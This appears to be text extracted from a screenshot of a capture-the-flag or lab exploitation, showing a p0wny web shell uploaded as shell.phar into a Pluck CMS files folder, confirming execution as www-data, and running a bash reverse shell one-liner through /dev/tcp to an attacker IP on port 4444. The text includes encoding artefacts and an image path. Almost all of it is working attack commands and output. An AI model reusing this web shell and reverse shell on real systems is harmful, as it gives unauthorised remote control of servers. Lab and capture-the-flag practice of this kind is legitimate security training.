 p0wny@shell:~#
Not secure | 10.1.2.157/files/shell.phar
4
p0wny@shell:~#
p0wny@shell:â€¦/pluck/files# ls
shell.phar
p0wny@shell:â€¦/pluck/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:â€¦/pluck/files# bash -c 'bash -i >& /dev/tcp/10.18.201.15/4444 0>&1'
p0wny@shell:â€¦/pluck/files#